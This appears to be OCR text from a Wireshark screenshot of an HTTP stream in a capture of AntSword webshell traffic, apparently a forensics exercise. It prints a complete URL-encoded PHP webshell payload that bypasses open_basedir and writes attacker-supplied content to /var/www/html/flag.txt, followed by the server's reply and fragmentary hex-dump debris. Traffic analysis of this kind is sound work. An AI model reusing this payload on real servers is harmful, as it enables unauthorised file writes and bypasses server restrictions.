 Antsword.pcap
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G)
tcp.stream eq 3
No. Time Source
419 97.662576 192.168.200
421 97.662819 192.168.200
423 97.664548 192.168.200
425 97.666229 192.168.200
426 97.668739 192.168.200
427 97.668895 192.168.200
428 97.668904 192.168.200
429 97.668911 192.168.200
418 97.659577 192.168.200
417 97.659478 192.168.200
424 97.666135 192.168.200
422 97.664538 192.168.200
420 97.662756 192.168.200
Frame 424: 252 bytes on wire (20
Ethernet II, Src: e6:b6:55:50:1b
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Hypertext Transfer Protocol
Line-based text data: text/html
6960cb20511e0a91914
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.
1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1719
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24
ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(
%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%
3D%24item.%22%2F.368479785%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdi
r(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor
(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24t
mdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3B
ob_end_clean()%3Becho%20%226960%22.%22cb205%22%3Becho%20%40asenc(%24output)%3Becho%20%221e0a%22.%2291914%22%3B%7Dob_start()%3Btry%7B%24f%3
Dbase64_decode(substr(%24_POST%5B%22t41ffbc5fb0c04%22%5D%2C2))%3B%24c%3D%24_POST%5B%22ld807e7193493d%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22
%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%2
4buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)%3B%3B%7Dcatch(E
xception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&ld807e7193493d=666C61677B77726974655F666
C61677D0A&t41ffbc5fb0c04=0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA%3D%3DHTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:12 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
6960cb20511e0a91914
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2214 bytes) Show data as ASCII 流 3
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
9049
446234
446234
cr=3197446234
352249056
352249056
ecr=1352249056
97446240
1352249049 TSecr=3197446230 WS=128
r=0 SACK_PERM
2249049 [TCP segment of a reassembl…
0 45 00 ····U··· UP····E·
6 c0 a8 ····@·@· ·p···6··
b 80 18 ···P··a· ·x\·····
0 be 95 ···k···· ··P·····
0 20 4f (ZHTTP/1 .1 200 O
0 30 34 K··Date: Fri, 04
4 33 3a Aug 202 3 02:43:
2 3a 20 12 GMT·· Server:
0 28 44 Apache/2 .4.38 (D
e 74 2d ebian)·· Content-
f 6e 6e Length: 19··Conn
d 0a 43 ection: close··C
4 65 78 ontent-T ype: tex
5 74 3d t/html; charset=
3 62 32 UTF-8··· ·6960cb2
0511e0a9 1914
Antsword.pcap
配置: Default